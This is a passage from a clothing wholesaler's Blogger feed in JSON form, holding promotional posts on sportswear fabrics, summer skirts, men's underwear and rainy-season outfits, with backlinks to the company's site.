Sportswear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s750\/wholesale%20sports%20apparel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sports wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s16000\/wholesale%20sports%20apparel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAre you unsure about what to wear to the gym or while participating in your favorite sport? You've probably heard the expression \"dress for success.\" This holds even in the realms of exercise and sports. The clothes you wear affect your performance in sports or workouts; so, fitness professionals suggest choosing sports attire that enhances performance rather than hinders it.\u003C\/p\u003E\u003Cp\u003EChoosing the right \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/\" target=\"_blank\"\u003Ewholesale sports apparel\u003C\/a\u003E\u003C\/b\u003E may be quite advantageous during sports and exercise. Here are some of the reasons why you should invest in high-quality sportswear.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;Compression garments can aid in the recuperation process after exercise.\u003C\/li\u003E\u003Cli\u003EA well-fitted sports clothing can promote mobility.\u003C\/li\u003E\u003Cli\u003EThe proper training attire may function as a layer of protection, preventing injuries.\u003C\/li\u003E\u003Cli\u003EHigh-quality sports apparel can boost performance.\u003C\/li\u003E\u003Cli\u003EProper sports attire may enhance confidence.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENowadays, the sports gear sector is continuously evolving, and the market is saturated with a diverse range of apparel for nearly any form of activity or workout. Furthermore, following the easing of the COVID-19 pandemic, the sports clothing sector is projected to develop unique items that best meet the demands of the sports and fitness industries. It is natural for some people to become disoriented while selecting appropriate attire for the activities in which they are engaged. However, while choosing the correct sports attire, one of the most important factors to consider is the material.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are The Various Materials Used In Sports Apparel?\u003C\/h3\u003E\u003Cdiv\u003ETry to get outfits made of the following textiles when selecting your perfect sportswear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ESpandex\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESpandex, commonly known as elastane, is an elastometric fabric that can be stretched more than 500 percent without causing damage or tear. When not in use, this extremely elastic fabric returns to its original size. Spandex clothing has been a popular choice among many athletes due to its high flexibility and simplicity of usage. Swimmers, figure skaters, and gymnasts frequently wear spandex since their hobbies require substantial body stretches.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESynthetic\u003C\/h3\u003E\u003Cdiv\u003EThe majority of sportsmen and athletes choose this fabric because it is exceptionally comfortable and breathable, and it can readily drain away perspiration. This cloth aids in keeping a sportsman's body cool during a game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalico\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a natural material made from cotton that does not require any complicated techniques. This airy and soft textile is both eco-friendly and breathable. It's also known as muslin or mutton cloth.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMicrofiber Miracle\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a type of synthetic fabric made from denier fiber. It is often constructed of polyesters, nylons, or both. The cloth efficiently wicks away perspiration and keeps you comfortable.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBusiness owners, make sure to contact the top \u003Cb\u003E\u003Ca href=\"http:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Ewholesale clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E in the industry if you want to source the best sports apparel for your stock.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6299068057956549705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html","title":"A Guide For Athletes To Pick The Best Sportswear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s72-c\/wholesale%20sports%20apparel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4299622951349653609"},"published":{"$t":"2022-08-30T01:14:00.002-07:00"},"updated":{"$t":"2023-02-03T03:55:34.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing manufacturers in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usa wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing Las Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors usa"}],"title":{"type":"text","$t":"For The Summer, What Types of Skirts Should You Splurge on?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s755\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"womens summer khirts\" border=\"0\" data-original-height=\"422\" data-original-width=\"755\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s16000\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA stylish skirt from the\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003Ewholesale clothing manufacturers in USA\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;is\nan affordable purchase for many ladies. It's comfy, simple to use, and lovely.\nSo, here's a list of several skirts you should stock up on for summer 2022 to\nhelp you add to your treasure chest!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1.\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003EMaxi Skirt With Print\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003EA flowery maxi skirt is undoubtedly one of\nthe simplest office-to-date ensembles to pull off. That's because the skirt is\nattractive enough on its own to eliminate the need for another glam piece. Maxi\nskirts are classic and trendy all year, but wearing a flowy, airy patterned\nmaxi skirt during the summer is worth it just for the plain comfort. Depending\non the occasion, you may experiment with different designs, but stripped,\ngeometric, and floral maxi skirts are always effortlessly fashionable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a;\"\u003E. Crochet Midi Skirt\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003ECrochet skirts have been popular for a\nwhile, and now that summer is officially here, a crochet midi might be a\nsimple, breezy, and ultra-comfortable wardrobe focal point for you. This bottom\npiece has a distinct boho flair, giving you lots of leeway to choose a top that\ncomplements your style and put together an ensemble that displays your\noriginality. A crochet midi skirt may be dressed up in a variety of ways, from\nsilk ruffle blouses for enhanced feminity to solid basic knitwear for a\nsophisticated and casual statement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Denim Mini Classic\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003EDenim skirts are one of those fashion items\nthat, every couple of years, appear on the runway as a hot new trend. They're\ndefinitely back on our summer fashion radars this year, and from the looks of\nit, they're here to stay. Furthermore, a 90s-style denim midi skirt is an\nevergreen fashion essential that every lady should have in her closet. Denim\nskirts allow you to customize the length, silhouette, and fit to your\nspecifications. A high-waisted denim short will, however, draw some attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Pleated Metallic Midi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003ETake my word for it: this skirt will\nquickly become your go-to for effortlessly glamming up for a big date night or\nyour best friend's birthday event. The nicest thing about this stylish skirt is\nthat it can be effortlessly incorporated into a day or night appearance with\nequal simplicity and panache. If you're feeling amorous before a big dinner\ndate, try a golden pleated midi with a ruffled blouse.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EBusiness owners and retailers revamp your\nfashionable clothing section with wholesale skirts from the most reputed\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003Eclothing manufacturers in Las Vegas\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4299622951349653609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html","title":"For The Summer, What Types of Skirts Should You Splurge on?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s72-c\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1372293196914432497"},"published":{"$t":"2022-07-25T04:44:00.002-07:00"},"updated":{"$t":"2022-07-25T04:44:55.570-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers las vegas"}],"title":{"type":"text","$t":"What Part Does Erotic Men's Underwear Play In Your Personality?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s750\/mens%20underwear%20manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mens Underwear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s16000\/mens%20underwear%20manufacturer.jpg\" title=\"Mens Underwear Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEach piece of men's sexy underwear has a distinct sex appeal that complements your individuality. These alluring options for guys are for people with a strong personality and the ability to excite a crowd when it comes to flashing some flesh. Other trends, such as men's pouch underwear and sheer underwear, are appealing and have a strong influence on your personality. You have the option of wearing exotic underwear and becoming the most gorgeous guy, or you can consider whether erotic underwear will look good on you.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERegardless of your amount of sexiness, men's sexy underwear has a certain criterion for solace, style, and sex appeal. From high-cut briefs to men's thongs, everything is exquisitely created for the most daring males. Many people favor the contemporary underwear style of g-strings and thongs, while others prefer plain boxers in seductive underwear. For gentlemen who prefer to conceal their endowments but aren't afraid to show a little flesh, there's a vast range of seductive men's underwear available at any \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003Emens underwear manufacturer\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's sensual underwear can improve your overall appearance by enhancing your personality. It is available in whatever fabric you can imagine, including nylon, polyester, and spandex, as well as lace, mesh, metallic finishes, and other decorations. You should explore the world of men's sexy underwear, which is made of the highest quality fabrics and features exquisite designs and sensual-looking patterns. The way male lingerie feels will boost your confidence.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you become tired of wearing the same men's underwear designs every day, it's time to add some diversity to your wardrobe by purchasing some new underwear. You should understand the significance of men's underpants.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDo’s for men’s erotic underwear\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Get yourself ready\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is critical that you do this for your health. Make a point of shaving and keeping the region clean. Keeping things tidy down there is another thing that turns on your lover. It is regarded as good hygiene.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Check that it is comfortable for you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThis is, of course, the most significant. If you intend to go down there while it's hot, you must dress appropriately. Size matters because it influences how comfortable and confident you feel throughout the day and in every situation.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E3. Select an appearance that best represents you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe first thing you need to understand is that there are various men's underwear styles that fit into this category. As the name suggests, erotic clothing is highly revealing; you can choose from male thongs, g-strings for men, or anything similar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners if you want to add yoga wear to your men’s collection, contact a reputed \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003Eyoga wear manufacturer\u003C\/a\u003E\u003C\/b\u003E, right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1372293196914432497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html","title":"What Part Does Erotic Men's Underwear Play In Your Personality?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s72-c\/mens%20underwear%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-5627492848987293260"},"published":{"$t":"2022-07-05T22:37:00.001-07:00"},"updated":{"$t":"2022-07-05T22:37:28.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers Seattle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale clothing vendors Chicago"}],"title":{"type":"text","$t":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s750\/clothing%20manufacturers%20seattle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Clothing Suggestions For The Rainy Season\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s16000\/clothing%20manufacturers%20seattle.jpg\" title=\"Clothing Manufacturers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EEvery fashion enthusiast is perplexed during the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Wet_season\" target=\"_blank\"\u003Erainy season\u003C\/a\u003E, since it is difficult to choose the perfect rainy season attire at this time of year. We can't tell you how many times we've left the house and returned soaking, drenched. Choosing an outfit on a rainy day can be a difficult issue. You can't ignore this truth, but that doesn't mean you can't do anything about it.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPreparing for what is ahead is a life lesson, and it is what you must do to be ready. It is high time to learn more about the amazing ideas for rainy season clothing.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no way you can let the rain ruin your rainy season outfit and prevent you from being fashionable. The most essential thing to remember is to dress appropriately for the rainy season. We will assist you in achieving your fashion goal of styling the ideal monsoon look without causing mayhem. Whatever your style is, there are several options for rainy-day clothing that you can get from popular \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/seattle\/\"\u003Eclothing manufacturers Seattle\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EHow should you dress for the rainy season?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere was a period when the rain made it difficult to look fashionable. That is no longer the case because the weather can now be predicted ahead of time. You no longer have to make concessions. We will teach you everything about rainy season clothing ideas, from how to style your outfits to what to avoid, but first, let's speak about rainy season dress styling. Here is an excellent tip on what to dress during the rainy season. The first consideration when deciding what to dress is the event.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't let the rain keep you from enjoying the weather in your standout ensemble. Put on a shirt and tiny shorts. Choose a casual slip-on shoe and a side-sling purse. Make sure you're wearing moisture-wicking socks to keep your feet dry.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EWith a lightweight jacket, a rainy season dress will bring a splash of color to your appearance. Finish the look with your go-to tennis shoes. Choose a dark color bottom wear, such as shorts, slacks, or jeans, and combine it with a bright linen shirt or crop top. Wear waterproof footwear to complete the look.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrack pants and trainers teamed with any top-wear make for a nice rainy-day look. Choose a pair of track pants that can absorb moisture. For a more casual style, pair it with a tank top and tie a ponytail.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELooking for formal attire ideas for the rainy season? A floral shirt with a pair of culottes is a lovely and practical combo. Slip into chic flatforms and lengthy danglers for amazing rainy-day attire.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/chicago\/\" target=\"_blank\"\u003EWholesale clothing vendors 